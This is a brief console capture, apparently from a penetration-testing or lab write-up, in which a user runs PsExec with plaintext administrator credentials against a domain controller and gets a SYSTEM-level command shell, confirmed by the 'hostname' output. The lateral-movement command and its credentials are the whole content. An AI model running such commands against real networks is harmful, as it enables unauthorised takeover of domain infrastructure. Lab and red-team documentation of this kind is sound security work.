 C:\Users\hack\Desktop>psexec64.exe -accepteula \\DC.wlyxxaq38.com -u DC/administrator -p Test@123 -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>hostname
DC
C:\Windows\system32>